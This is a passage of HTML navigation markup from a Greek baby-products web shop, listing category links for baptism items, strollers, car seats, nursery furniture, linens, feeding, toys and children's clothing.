                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
